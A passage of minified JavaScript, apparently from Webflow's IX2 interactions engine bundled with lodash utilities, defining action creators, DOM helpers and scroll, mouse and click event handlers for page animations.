            if ("[object Map]" == e || "[object Set]" == e) return !t.size;
            if (l(t)) return !r(t).length;
            for (var p in t) if (c.call(t, p)) return !1;
            return !0
        }
    })), gx = E(((t, e) => {
        var r = Fh(), i = bh(), n = sr();
        e.exports = function (t, e) {
            var a = {};
            return e = n(e, 3), i(t, (function (t, i, n) {
                r(a, i, e(t, i, n))
            })), a
        }
    })), Ex = E(((t, e) => {
        e.exports = function (t, e) {
            for (var r = -1, i = null == t ? 0 : t.length; ++r < i && !1 !== e(t[r], r, t);) ;
            return t
        }
    })), _x = E(((t, e) => {
        var r = ia();
        e.exports = function (t) {
            return "function" == typeof t ? t : r
        }
    })), Ix = E(((t, e) => {
        var r = Ex(), i = _h(), n = _x(), a = ze();
        e.exports = function (t, e) {
            return (a(t) ? r : i)(t, n(e))
        }
    })), xx = E(((t, e) => {
        var r = It();
        e.exports = function () {
            return r.Date.now()
        }
    })), Cx = E(((t, e) => {
        var r = Dt(), i = xx(), n = aa(), a = Math.max, s = Math.min;
        e.exports = function (t, e, o) {
            var l, h, c, p, u, f, d = 0, m = !1, y = !1, g = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");

            function v(e) {
                var r = l, i = h;
                return l = h = void 0, d = e, p = t.apply(i, r)
            }

            function E(t) {
                var r = t - f;
                return void 0 === f || r >= e || r < 0 || y && t - d >= c
            }

            function b() {
                var t = i();
                if (E(t)) return _(t);
                u = setTimeout(b, function (t) {
                    var r = e - (t - f);
                    return y ? s(r, c - (t - d)) : r
                }(t))
            }

            function _(t) {
                return u = void 0, g && l ? v(t) : (l = h = void 0, p)
            }

            function I() {
                var t = i(), r = E(t);
                if (l = arguments, h = this, f = t, r) {
                    if (void 0 === u) return function (t) {
                        return d = t, u = setTimeout(b, e), m ? v(t) : p
                    }(f);
                    if (y) return clearTimeout(u), u = setTimeout(b, e), v(f)
                }
                return void 0 === u && (u = setTimeout(b, e)), p
            }

            return e = n(e) || 0, r(o) && (m = !!o.leading, c = (y = "maxWait" in o) ? a(n(o.maxWait) || 0, e) : c, g = "trailing" in o ? !!o.trailing : g), I.cancel = function () {
                void 0 !== u && clearTimeout(u), d = 0, l = f = h = u = void 0
            }, I.flush = function () {
                return void 0 === u ? p : _(i())
            }, I
        }
    })), Ox = E(((t, e) => {
        var r = Cx(), i = Dt();
        e.exports = function (t, e, n) {
            var a = !0, s = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return i(n) && (a = "leading" in n ? !!n.leading : a, s = "trailing" in n ? !!n.trailing : s), r(t, e, {
                leading: a,
                maxWait: e,
                trailing: s
            })
        }
    })), Ls = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.viewportWidthChanged = t.testFrameRendered = t.stopRequested = t.sessionStopped = t.sessionStarted = t.sessionInitialized = t.rawDataImported = t.previewRequested = t.playbackRequested = t.parameterChanged = t.mediaQueriesDefined = t.instanceStarted = t.instanceRemoved = t.instanceAdded = t.eventStateChanged = t.eventListenerAdded = t.elementStateChanged = t.clearRequested = t.animationFrameChanged = t.actionListPlaybackChanged = void 0;
        var r = e(xr()), i = st(), n = zr(), {
            IX2_RAW_DATA_IMPORTED: a,
            IX2_SESSION_INITIALIZED: s,
            IX2_SESSION_STARTED: o,
            IX2_SESSION_STOPPED: l,
            IX2_PREVIEW_REQUESTED: h,
            IX2_PLAYBACK_REQUESTED: c,
            IX2_STOP_REQUESTED: p,
            IX2_CLEAR_REQUESTED: u,
            IX2_EVENT_LISTENER_ADDED: f,
            IX2_TEST_FRAME_RENDERED: d,
            IX2_EVENT_STATE_CHANGED: m,
            IX2_ANIMATION_FRAME_CHANGED: y,
            IX2_PARAMETER_CHANGED: g,
            IX2_INSTANCE_ADDED: v,
            IX2_INSTANCE_STARTED: E,
            IX2_INSTANCE_REMOVED: b,
            IX2_ELEMENT_STATE_CHANGED: _,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: I,
            IX2_VIEWPORT_WIDTH_CHANGED: T,
            IX2_MEDIA_QUERIES_DEFINED: x
        } = i.IX2EngineActionTypes, {reifyState: S} = n.IX2VanillaUtils;
        t.rawDataImported = t => ({type: a, payload: (0, r.default)({}, S(t))});
        t.sessionInitialized = ({hasBoundaryNodes: t, reducedMotion: e}) => ({
            type: s,
            payload: {hasBoundaryNodes: t, reducedMotion: e}
        });
        t.sessionStarted = () => ({type: o});
        t.sessionStopped = () => ({type: l});
        t.previewRequested = ({rawData: t, defer: e}) => ({type: h, payload: {defer: e, rawData: t}});
        t.playbackRequested = ({
                                   actionTypeId: t = i.ActionTypeConsts.GENERAL_START_ACTION,
                                   actionListId: e,
                                   actionItemId: r,
                                   eventId: n,
                                   allowEvents: a,
                                   immediate: s,
                                   testManual: o,
                                   verbose: l,
                                   rawData: h
                               }) => ({
            type: c,
            payload: {
                actionTypeId: t,
                actionListId: e,
                actionItemId: r,
                testManual: o,
                eventId: n,
                allowEvents: a,
                immediate: s,
                verbose: l,
                rawData: h
            }
        });
        t.stopRequested = t => ({type: p, payload: {actionListId: t}});
        t.clearRequested = () => ({type: u});
        t.eventListenerAdded = (t, e) => ({type: f, payload: {target: t, listenerParams: e}});
        t.testFrameRendered = (t = 1) => ({type: d, payload: {step: t}});
        t.eventStateChanged = (t, e) => ({type: m, payload: {stateKey: t, newState: e}});
        t.animationFrameChanged = (t, e) => ({type: y, payload: {now: t, parameters: e}});
        t.parameterChanged = (t, e) => ({type: g, payload: {key: t, value: e}});
        t.instanceAdded = t => ({type: v, payload: (0, r.default)({}, t)});
        t.instanceStarted = (t, e) => ({type: E, payload: {instanceId: t, time: e}});
        t.instanceRemoved = t => ({type: b, payload: {instanceId: t}});
        t.elementStateChanged = (t, e, r, i) => ({
            type: _,
            payload: {elementId: t, actionTypeId: e, current: r, actionItem: i}
        });
        t.actionListPlaybackChanged = ({actionListId: t, isPlaying: e}) => ({
            type: I,
            payload: {actionListId: t, isPlaying: e}
        });
        t.viewportWidthChanged = ({width: t, mediaQueries: e}) => ({type: T, payload: {width: t, mediaQueries: e}});
        t.mediaQueriesDefined = () => ({type: x})
    })), qx = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.elementContains = function (t, e) {
            return t.contains(e)
        }, t.getChildElements = function (t) {
            let e = [];
            for (let r = 0, {length: i} = t || []; r < i; r++) {
                let {children: i} = t[r], {length: n} = i;
                if (n) for (let t = 0; t < n; t++) e.push(i[t])
            }
            return e
        }, t.getClosestElement = void 0, t.getProperty = function (t, e) {
            return t[e]
        }, t.getQuerySelector = function ({id: t, selector: e}) {
            if (t) {
                let e = t;
                if (-1 !== t.indexOf(n)) {
                    let r = t.split(n), i = r[0];
                    if (e = r[1], i !== document.documentElement.getAttribute(o)) return null
                }
                return `[data-w-id="${e}"], [data-w-id^="${e}_instance"]`
            }
            return e
        }, t.getRefType = function (t) {
            return null != t && "object" == typeof t ? t instanceof Element ? a : s : null
        }, t.getSiblingElements = function (t = []) {
            let e = [], r = [];
            for (let i = 0, {length: n} = t; i < n; i++) {
                let {parentNode: n} = t[i];
                if (!n || !n.children || !n.children.length || -1 !== r.indexOf(n)) continue;
                r.push(n);
                let a = n.firstElementChild;
                for (; null != a;) -1 === t.indexOf(a) && e.push(a), a = a.nextElementSibling
            }
            return e
        }, t.getStyle = function (t, e) {
            return t.style[e]
        }, t.getValidDocument = function (t) {
            return null == t || t === document.documentElement.getAttribute(o) ? document : null
        }, t.isSiblingNode = function (t, e) {
            return t !== e && t.parentNode === e.parentNode
        }, t.matchSelector = function (t) {
            return e => e[i](t)
        }, t.queryDocument = function (t, e) {
            return Array.prototype.slice.call(document.querySelectorAll(e ? t + " " + e : t))
        }, t.setStyle = function (t, e, r) {
            t.style[e] = r
        };
        var e = zr(), r = st(), {ELEMENT_MATCHES: i} = e.IX2BrowserSupport, {
            IX2_ID_DELIMITER: n,
            HTML_ELEMENT: a,
            PLAIN_OBJECT: s,
            WF_PAGE: o
        } = r.IX2EngineConstants;
        var l = Element.prototype.closest ? (t, e) => document.documentElement.contains(t) ? t.closest(e) : null : (t, e) => {
            if (!document.documentElement.contains(t)) return null;
            let r = t;
            do {
                if (r[i] && r[i](e)) return r;
                r = r.parentNode
            } while (null != r);
            return null
        };
        t.getClosestElement = l
    })), kh = E(((t, e) => {
        var r = Dt(), i = Object.create, n = function () {
            function t() {
            }

            return function (e) {
                if (!r(e)) return {};
                if (i) return i(e);
                t.prototype = e;
                var n = new t;
                return t.prototype = void 0, n
            }
        }();
        e.exports = n
    })), ks = E(((t, e) => {
        e.exports = function () {
        }
    })), Bs = E(((t, e) => {
        var r = kh(), i = ks();

        function n(t, e) {
            this.__wrapped__ = t, this.__actions__ = [], this.__chain__ = !!e, this.__index__ = 0, this.__values__ = void 0
        }

        n.prototype = r(i.prototype), n.prototype.constructor = n, e.exports = n
    })), Hx = E(((t, e) => {
        var r = $r(), i = Gn(), n = ze(), a = r ? r.isConcatSpreadable : void 0;
        e.exports = function (t) {
            return n(t) || i(t) || !!(a && t && t[a])
        }
    })), Ux = E(((t, e) => {
        var r = Ui(), i = Hx();
        e.exports = function t(e, n, a, s, o) {
            var l = -1, h = e.length;
            for (a || (a = i), o || (o = []); ++l < h;) {
                var c = e[l];
                n > 0 && a(c) ? n > 1 ? t(c, n - 1, a, s, o) : r(o, c) : s || (o[o.length] = c)
            }
            return o
        }
    })), $x = E(((t, e) => {
        var r = Ux();
        e.exports = function (t) {
            return (null == t ? 0 : t.length) ? r(t, 1) : []
        }
    })), Yx = E(((t, e) => {
        e.exports = function (t, e, r) {
            switch (r.length) {
                case 0:
                    return t.call(e);
                case 1:
                    return t.call(e, r[0]);
                case 2:
                    return t.call(e, r[0], r[1]);
                case 3:
                    return t.call(e, r[0], r[1], r[2])
            }
            return t.apply(e, r)
        }
    })), Jx = E(((t, e) => {
        var r = Yx(), i = Math.max;
        e.exports = function (t, e, n) {
            return e = i(void 0 === e ? t.length - 1 : e, 0), function () {
                for (var a = arguments, s = -1, o = i(a.length - e, 0), l = Array(o); ++s < o;) l[s] = a[e + s];
                s = -1;
                for (var h = Array(e + 1); ++s < e;) h[s] = a[s];
                return h[e] = n(l), r(t, this, h)
            }
        }
    })), tA = E(((t, e) => {
        e.exports = function (t) {
            return function () {
                return t
            }
        }
    })), iA = E(((t, e) => {
        var r = tA(), i = Dh(), n = ia(), a = i ? function (t, e) {
            return i(t, "toString", {configurable: !0, enumerable: !1, value: r(e), writable: !0})
        } : n;
        e.exports = a
    })), sA = E(((t, e) => {
        var r = Date.now;
        e.exports = function (t) {
            var e = 0, i = 0;
            return function () {
                var n = r(), a = 16 - (n - i);
                if (i = n, a > 0) {
                    if (++e >= 800) return arguments[0]
                } else e = 0;
                return t.apply(void 0, arguments)
            }
        }
    })), lA = E(((t, e) => {
        var r = iA(), i = sA()(r);
        e.exports = i
    })), hA = E(((t, e) => {
        var r = $x(), i = Jx(), n = lA();
        e.exports = function (t) {
            return n(i(t, void 0, r), t + "")
        }
    })), pA = E(((t, e) => {
        var r = To(), i = r && new r;
        e.exports = i
    })), mA = E(((t, e) => {
        e.exports = function () {
        }
    })), Nh = E(((t, e) => {
        var r = pA(), i = mA(), n = r ? function (t) {
            return r.get(t)
        } : i;
        e.exports = n
    })), EA = E(((t, e) => {
        e.exports = {}
    })), Bh = E(((t, e) => {
        var r = EA(), i = Object.prototype.hasOwnProperty;
        e.exports = function (t) {
            for (var e = t.name + "", n = r[e], a = i.call(r, e) ? n.length : 0; a--;) {
                var s = n[a], o = s.func;
                if (null == o || o == t) return s.name
            }
            return e
        }
    })), Gs = E(((t, e) => {
        var r = kh(), i = ks();

        function n(t) {
            this.__wrapped__ = t, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
        }

        n.prototype = r(i.prototype), n.prototype.constructor = n, e.exports = n
    })), TA = E(((t, e) => {
        e.exports = function (t, e) {
            var r = -1, i = t.length;
            for (e || (e = Array(i)); ++r < i;) e[r] = t[r];
            return e
        }
    })), AA = E(((t, e) => {
        var r = Gs(), i = Bs(), n = TA();
        e.exports = function (t) {
            if (t instanceof r) return t.clone();
            var e = new i(t.__wrapped__, t.__chain__);
            return e.__actions__ = n(t.__actions__), e.__index__ = t.__index__, e.__values__ = t.__values__, e
        }
    })), wA = E(((t, e) => {
        var r = Gs(), i = Bs(), n = ks(), a = ze(), s = Ut(), o = AA(), l = Object.prototype.hasOwnProperty;

        function h(t) {
            if (s(t) && !a(t) && !(t instanceof r)) {
                if (t instanceof i) return t;
                if (l.call(t, "__wrapped__")) return o(t)
            }
            return new i(t)
        }

        h.prototype = n.prototype, h.prototype.constructor = h, e.exports = h
    })), MA = E(((t, e) => {
        var r = Gs(), i = Nh(), n = Bh(), a = wA();
        e.exports = function (t) {
            var e = n(t), s = a[e];
            if ("function" != typeof s || !(e in r.prototype)) return !1;
            if (t === s) return !0;
            var o = i(s);
            return !!o && t === o[0]
        }
    })), qA = E(((t, e) => {
        var r = Bs(), i = hA(), n = Nh(), a = Bh(), s = ze(), o = MA();
        e.exports = function (t) {
            return i((function (e) {
                var i = e.length, l = i, h = r.prototype.thru;
                for (t && e.reverse(); l--;) {
                    var c = e[l];
                    if ("function" != typeof c) throw new TypeError("Expected a function");
                    if (h && !p && "wrapper" == a(c)) var p = new r([], !0)
                }
                for (l = p ? l : i; ++l < i;) {
                    c = e[l];
                    var u = a(c), f = "wrapper" == u ? n(c) : void 0;
                    p = f && o(f[0]) && 424 == f[1] && !f[4].length && 1 == f[9] ? p[a(f[0])].apply(p, f[3]) : 1 == c.length && o(c) ? p[u]() : p.thru(c)
                }
                return function () {
                    var t = arguments, r = t[0];
                    if (p && 1 == t.length && s(r)) return p.plant(r).value();
                    for (var n = 0, a = i ? e[n].apply(this, t) : r; ++n < i;) a = e[n].call(this, a);
                    return a
                }
            }))
        }
    })), kA = E(((t, e) => {
        var r = qA()();
        e.exports = r
    })), BA = E(((t, e) => {
        e.exports = function (t, e, r) {
            return t == t && (void 0 !== r && (t = t <= r ? t : r), void 0 !== e && (t = t >= e ? t : e)), t
        }
    })), GA = E(((t, e) => {
        var r = BA(), i = aa();
        e.exports = function (t, e, n) {
            return void 0 === n && (n = e, e = void 0), void 0 !== n && (n = (n = i(n)) == n ? n : 0), void 0 !== e && (e = (e = i(e)) == e ? e : 0), r(i(t), e, n)
        }
    })), aP = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var r, i = e(xr()), n = e(kA()), a = e(na()), s = e(GA()), o = st(), l = Uh(), h = Ls(), c = zr(), {
                MOUSE_CLICK: p,
                MOUSE_SECOND_CLICK: u,
                MOUSE_DOWN: f,
                MOUSE_UP: d,
                MOUSE_OVER: m,
                MOUSE_OUT: y,
                DROPDOWN_CLOSE: g,
                DROPDOWN_OPEN: v,
                SLIDER_ACTIVE: E,
                SLIDER_INACTIVE: b,
                TAB_ACTIVE: _,
                TAB_INACTIVE: I,
                NAVBAR_CLOSE: T,
                NAVBAR_OPEN: x,
                MOUSE_MOVE: S,
                PAGE_SCROLL_DOWN: A,
                SCROLL_INTO_VIEW: P,
                SCROLL_OUT_OF_VIEW: C,
                PAGE_SCROLL_UP: w,
                SCROLLING_IN_VIEW: M,
                PAGE_FINISH: O,
                ECOMMERCE_CART_CLOSE: D,
                ECOMMERCE_CART_OPEN: k,
                PAGE_START: L,
                PAGE_SCROLL: R
            } = o.EventTypeConsts, F = "COMPONENT_ACTIVE",
            N = "COMPONENT_INACTIVE", {COLON_DELIMITER: V} = o.IX2EngineConstants, {getNamespacedParameterId: B} = c.IX2VanillaUtils,
            G = t => e => !("object" != typeof e || !t(e)) || e,
            j = G((({element: t, nativeEvent: e}) => t === e.target)),
            z = G((({element: t, nativeEvent: e}) => t.contains(e.target))), W = (0, n.default)([j, z]), H = (t, e) => {
                if (e) {
                    let {ixData: r} = t.getState(), {events: i} = r, n = i[e];
                    if (n && !Z[n.eventTypeId]) return n
                }
                return null
            }, U = ({store: t, event: e, element: r, eventStateKey: i}, n) => {
                let {action: s, id: o} = e, {actionListId: h, autoStopEventId: c} = s.config, p = H(t, c);
                return p && (0, l.stopActionGroup)({
                    store: t,
                    eventId: c,
                    eventTarget: r,
                    eventStateKey: c + V + i.split(V)[1],
                    actionListId: (0, a.default)(p, "action.config.actionListId")
                }), (0, l.stopActionGroup)({
                    store: t,
                    eventId: o,
                    eventTarget: r,
                    eventStateKey: i,
                    actionListId: h
                }), (0, l.startActionGroup)({store: t, eventId: o, eventTarget: r, eventStateKey: i, actionListId: h}), n
            }, X = (t, e) => (r, i) => !0 === t(r, i) ? e(r, i) : i, $ = {handler: X(W, U)},
            q = (0, i.default)({}, $, {types: [F, N].join(" ")}),
            Y = [{target: window, types: "resize orientationchange", throttle: !0}, {
                target: document,
                types: "scroll wheel readystatechange IX2_PAGE_UPDATE",
                throttle: !0
            }], Q = "mouseover mouseout", K = {types: Y}, Z = {PAGE_START: L, PAGE_FINISH: O}, J = (() => {
                let t = void 0 !== window.pageXOffset,
                    e = "CSS1Compat" === document.compatMode ? document.documentElement : document.body;
                return () => ({
                    scrollLeft: t ? window.pageXOffset : e.scrollLeft,
                    scrollTop: t ? window.pageYOffset : e.scrollTop,
                    stiffScrollTop: (0, s.default)(t ? window.pageYOffset : e.scrollTop, 0, e.scrollHeight - window.innerHeight),
                    scrollWidth: e.scrollWidth,
                    scrollHeight: e.scrollHeight,
                    clientWidth: e.clientWidth,
                    clientHeight: e.clientHeight,
                    innerWidth: window.innerWidth,
                    innerHeight: window.innerHeight
                })
            })(), tt = ({element: t, nativeEvent: e}) => {
                let {type: r, target: i, relatedTarget: n} = e, a = t.contains(i);
                if ("mouseover" === r && a) return !0;
                let s = t.contains(n);
                return !("mouseout" !== r || !a || !s)
            }, et = t => {
                let {element: e, event: {config: r}} = t, {clientWidth: i, clientHeight: n} = J(), a = r.scrollOffsetValue,
                    s = "PX" === r.scrollOffsetUnit ? a : n * (a || 0) / 100;
                return ((t, e) => !(t.left > e.right || t.right < e.left || t.top > e.bottom || t.bottom < e.top))(e.getBoundingClientRect(), {
                    left: 0,
                    top: s,
                    right: i,
                    bottom: n - s
                })
            }, rt = t => (e, r) => {
                let {type: n} = e.nativeEvent, a = -1 !== [F, N].indexOf(n) ? n === F : r.isActive,
                    s = (0, i.default)({}, r, {isActive: a});
                return (!r || s.isActive !== r.isActive) && t(e, s) || s
            }, it = t => (e, r) => {
                let i = {elementHovered: tt(e)};
                return (r ? i.elementHovered !== r.elementHovered : i.elementHovered) && t(e, i) || i
            }, nt = t => (e, r = {}) => {
                let {stiffScrollTop: n, scrollHeight: a, innerHeight: s} = J(), {
                        event: {
                            config: o,
                            eventTypeId: l
                        }
                    } = e, {scrollOffsetValue: h, scrollOffsetUnit: c} = o, p = "PX" === c, u = a - s,
                    f = Number((n / u).toFixed(2));
                if (r && r.percentTop === f) return r;
                let d, m, y = (p ? h : s * (h || 0) / 100) / u, g = 0;
                r && (d = f > r.percentTop, m = r.scrollingDown !== d, g = m ? f : r.anchorTop);
                let v = l === A ? f >= g + y : f <= g - y,
                    E = (0, i.default)({}, r, {percentTop: f, inBounds: v, anchorTop: g, scrollingDown: d});
                return r && v && (m || E.inBounds !== r.inBounds) && t(e, E) || E
            }, at = t => (e, r = {clickCount: 0}) => {
                let i = {clickCount: r.clickCount % 2 + 1};
                return i.clickCount !== r.clickCount && t(e, i) || i
            },
            ot = (t = !0) => (0, i.default)({}, q, {handler: X(t ? W : j, rt(((t, e) => e.isActive ? $.handler(t, e) : e)))}),
            lt = (t = !0) => (0, i.default)({}, q, {handler: X(t ? W : j, rt(((t, e) => e.isActive ? e : $.handler(t, e))))}),
            ht = (0, i.default)({}, K, {
                handler: (r = (t, e) => {
                    let {elementVisible: r} = e, {event: n, store: a} = t, {ixData: s} = a.getState(), {events: o} = s;
                    return !o[n.action.config.autoStopEventId] && e.triggered ? e : n.eventTypeId === P === r ? (U(t), (0, i.default)({}, e, {triggered: !0})) : e
                }, (t, e) => {
                    let n = (0, i.default)({}, e, {elementVisible: et(t)});
                    return (e ? n.elementVisible !== e.elementVisible : n.elementVisible) && r(t, n) || n
                })
            }), ct = {
                [E]: ot(),
                [b]: lt(),
                [v]: ot(),
                [g]: lt(),
                [x]: ot(!1),
                [T]: lt(!1),
                [_]: ot(),
                [I]: lt(),
                [k]: {types: "ecommerce-cart-open", handler: X(W, U)},
                [D]: {types: "ecommerce-cart-close", handler: X(W, U)},
                [p]: {
                    types: "click", handler: X(W, at(((t, {clickCount: e}) => {
                        (({store: t, event: e}) => {
                            let {action: r} = e, {autoStopEventId: i} = r.config;
                            return !!H(t, i)
                        })(t) ? 1 === e && U(t) : U(t)
                    })))
                },
                [u]: {
                    types: "click", handler: X(W, at(((t, {clickCount: e}) => {
                        2 === e && U(t)
                    })))
                },
                [f]: (0, i.default)({}, $, {types: "mousedown"}),
                [d]: (0, i.default)({}, $, {types: "mouseup"}),
                [m]: {
                    types: Q, handler: X(W, it(((t, e) => {
                        e.elementHovered && U(t)
                    })))
                },
                [y]: {
                    types: Q, handler: X(W, it(((t, e) => {
                        e.elementHovered || U(t)
                    })))
                },
                [S]: {
                    types: "mousemove mouseout scroll",
                    handler: ({store: t, element: e, eventConfig: r, nativeEvent: i, eventStateKey: n}, a = {
                        clientX: 0,
                        clientY: 0,
                        pageX: 0,
                        pageY: 0
                    }) => {
                        let {
                                basedOn: s,
                                selectedAxis: l,
                                continuousParameterGroupId: c,
                                reverse: p,
                                restingState: u = 0
                            } = r, {clientX: f = a.clientX, clientY: d = a.clientY, pageX: m = a.pageX, pageY: y = a.pageY} = i,
                            g = "X_AXIS" === l, v = "mouseout" === i.type, E = u / 100, b = c, _ = !1;
                        switch (s) {
                            case o.EventBasedOn.VIEWPORT:
                                E = g ? Math.min(f, window.innerWidth) / window.innerWidth : Math.min(d, window.innerHeight) / window.innerHeight;
                                break;
                            case o.EventBasedOn.PAGE: {
                                let {scrollLeft: t, scrollTop: e, scrollWidth: r, scrollHeight: i} = J();
                                E = g ? Math.min(t + m, r) / r : Math.min(e + y, i) / i;
                                break
                            }
                            case o.EventBasedOn.ELEMENT:
                            default: {
                                b = B(n, c);
                                let t = 0 === i.type.indexOf("mouse");
                                if (t && !0 !== W({element: e, nativeEvent: i})) break;
                                let r = e.getBoundingClientRect(), {left: a, top: s, width: o, height: l} = r;
                                if (!t && !((t, e) => t.left > e.left && t.left < e.right && t.top > e.top && t.top < e.bottom)({
                                    left: f,
                                    top: d
                                }, r)) break;
                                _ = !0, E = g ? (f - a) / o : (d - s) / l;
                                break
                            }
                        }
                        return v && (E > .95 || E < .05) && (E = Math.round(E)), (s !== o.EventBasedOn.ELEMENT || _ || _ !== a.elementHovered) && (E = p ? 1 - E : E, t.dispatch((0, h.parameterChanged)(b, E))), {
                            elementHovered: _,
                            clientX: f,
                            clientY: d,
                            pageX: m,
                            pageY: y
                        }
                    }
                },
                [R]: {
                    types: Y, handler: ({store: t, eventConfig: e}) => {
                        let {continuousParameterGroupId: r, reverse: i} = e, {
                            scrollTop: n,
                            scrollHeight: a,
                            clientHeight: s
                        } = J(), o = n / (a - s);
                        o = i ? 1 - o : o, t.dispatch((0, h.parameterChanged)(r, o))
                    }
                },
                [M]: {
                    types: Y,
                    handler: ({element: t, store: e, eventConfig: r, eventStateKey: i}, n = {scrollPercent: 0}) => {
                        let {
                            scrollLeft: a,
                            scrollTop: s,
                            scrollWidth: l,
                            scrollHeight: c,
                            clientHeight: p
                        } = J(), {
                            basedOn: u,
                            selectedAxis: f,
                            continuousParameterGroupId: d,
                            startsEntering: m,
                            startsExiting: y,
                            addEndOffset: g,
                            addStartOffset: v,
                            addOffsetValue: E = 0,
                            endOffsetValue: b = 0
                        } = r, _ = "X_AXIS" === f;
                        if (u === o.EventBasedOn.VIEWPORT) {
                            let t = _ ? a / l : s / c;
                            return t !== n.scrollPercent && e.dispatch((0, h.parameterChanged)(d, t)), {scrollPercent: t}
                        }
                        {
                            let r = B(i, d), a = t.getBoundingClientRect(), s = (v ? E : 0) / 100, o = (g ? b : 0) / 100;
                            s = m ? s : 1 - s, o = y ? o : 1 - o;
                            let l = a.top + Math.min(a.height * s, p), u = a.top + a.height * o - l, f = Math.min(p + u, c),
                                _ = Math.min(Math.max(0, p - l), f) / f;
                            return _ !== n.scrollPercent && e.dispatch((0, h.parameterChanged)(r, _)), {scrollPercent: _}
                        }
                    }
                },
                [P]: ht,
                [C]: ht,
                [A]: (0, i.default)({}, K, {
                    handler: nt(((t, e) => {
                        e.scrollingDown && U(t)
                    }))
                }),
                [w]: (0, i.default)({}, K, {
                    handler: nt(((t, e) => {
                        e.scrollingDown || U(t)
                    }))
                }),
                [O]: {
                    types: "readystatechange IX2_PAGE_UPDATE", handler: X(j, (t => (e, r) => {
                        let i = {finished: "complete" === document.readyState};
                        return i.finished && !(r && r.finshed) && t(e), i
                    })(U))
                },
                [L]: {
                    types: "readystatechange IX2_PAGE_UPDATE",
                    handler: X(j, (t => (e, r) => (r || t(e), {started: !0}))(U))
                }
            };
        t.default = ct
    })), Uh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.observeRequests = function (t) {
            w({store: t, select: ({ixRequest: t}) => t.preview, onChange: K}), w({
                store: t,
                select: ({ixRequest: t}) => t.playback,
                onChange: J
            }), w({store: t, select: ({ixRequest: t}) => t.stop, onChange: tt}), w({
                store: t,
                select: ({ixRequest: t}) => t.clear,
                onChange: et
            })
        }, t.startActionGroup = mt, t.startEngine = rt, t.stopActionGroup = dt, t.stopAllActionGroups = ft, t.stopEngine = it;
        var i = e(xr()), n = e(ST()), a = e(hh()), s = e(na()), o = e(GT()), l = e(px()), h = e(mx()), c = e(gx()),
            p = e(Ix()), u = e(Ox()), f = st(), d = zr(), m = Ls(), y = r(qx()), g = e(aP()),
            v = ["store", "computedStyle"], E = Object.keys(f.QuickEffectIds), b = t => E.includes(t), {
                COLON_DELIMITER: _,
                BOUNDARY_SELECTOR: I,
                HTML_ELEMENT: T,
                RENDER_GENERAL: x,
                W_MOD_IX: S
            } = f.IX2EngineConstants, {
                getAffectedElements: A,
                getElementId: P,
                getDestinationValues: C,
                observeStore: w,
                getInstanceId: M,
                renderHTMLElement: O,
                clearAllStyles: D,
                getMaxDurationItemIndex: k,
                getComputedStyle: L,
                getInstanceOrigin: R,
                reduceListToGroup: F,
                shouldNamespaceEventParameter: N,
                getNamespacedParameterId: V,
                shouldAllowMediaQuery: B,
                cleanupHTMLElement: G,
                clearObjectCache: j,
                stringifyTarget: z,
                mediaQueriesEqual: W,
                shallowEqual: H
            } = d.IX2VanillaUtils, {isPluginType: U, createPluginInstance: X, getPluginDuration: $} = d.IX2VanillaPlugins,
            q = navigator.userAgent, Y = q.match(/iPad/i) || q.match(/iPhone/), Q = 12;

        function K({rawData: t, defer: e}, r) {
            let i = () => {
                rt({store: r, rawData: t, allowEvents: !0}), Z()
            };
            e ? setTimeout(i, 0) : i()
        }

        function Z() {
            document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))
        }

        function J(t, e) {
            let {
                actionTypeId: r,
                actionListId: i,
                actionItemId: n,
                eventId: a,
                allowEvents: s,
                immediate: o,
                testManual: l,
                verbose: h = !0
            } = t, {rawData: c} = t;
            if (i && n && c && o) {
                let t = c.actionLists[i];
                t && (c = F({actionList: t, actionItemId: n, rawData: c}))
            }
            if (rt({
                store: e,
                rawData: c,
                allowEvents: s,
                testManual: l
            }), i && r === f.ActionTypeConsts.GENERAL_START_ACTION || b(r)) {
                dt({store: e, actionListId: i}), pt({store: e, actionListId: i, eventId: a});
                let t = mt({store: e, eventId: a, actionListId: i, immediate: o, verbose: h});
                h && t && e.dispatch((0, m.actionListPlaybackChanged)({actionListId: i, isPlaying: !o}))
            }
        }

        function tt({actionListId: t}, e) {
            t ? dt({store: e, actionListId: t}) : ft({store: e}), it(e)
        }

        function et(t, e) {
            it(e), D({store: e, elementApi: y})
        }

        function rt({store: t, rawData: e, allowEvents: r, testManual: i}) {
            let {ixSession: n} = t.getState();
            e && t.dispatch((0, m.rawDataImported)(e)), n.active || (t.dispatch((0, m.sessionInitialized)({
                hasBoundaryNodes: !!document.querySelector(I),
                reducedMotion: document.body.hasAttribute("data-wf-ix-vacation") && window.matchMedia("(prefers-reduced-motion)").matches
            })), r && (function (t) {
                let {ixData: e} = t.getState(), {eventTypeMap: r} = e;
                ot(t), (0, p.default)(r, ((e, r) => {
                    let i = g.default[r];
                    i ? function ({logic: t, store: e, events: r}) {
                        !function (t) {
                            if (!Y) return;
                            let e = {}, r = "";
                            for (let i in t) {
                                let {eventTypeId: n, target: a} = t[i], s = y.getQuerySelector(a);
                                e[s] || (n === f.EventTypeConsts.MOUSE_CLICK || n === f.EventTypeConsts.MOUSE_SECOND_CLICK) && (e[s] = !0, r += s + "{cursor: pointer;touch-action: manipulation;}")
                            }
                            if (r) {
                                let t = document.createElement("style");
                                t.textContent = r, document.body.appendChild(t)
                            }
                        }(r);
                        let {types: i, handler: n} = t, {ixData: l} = e.getState(), {actionLists: h} = l, c = lt(r, ct);
                        if (!(0, o.default)(c)) return;
                        (0, p.default)(c, ((t, i) => {
                            let n = r[i], {
                                action: o,
                                id: c,
                                mediaQueries: p = l.mediaQueryKeys
                            } = n, {actionListId: u} = o.config;
                            W(p, l.mediaQueryKeys) || e.dispatch((0, m.mediaQueriesDefined)()), o.actionTypeId === f.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION && (Array.isArray(n.config) ? n.config : [n.config]).forEach((r => {
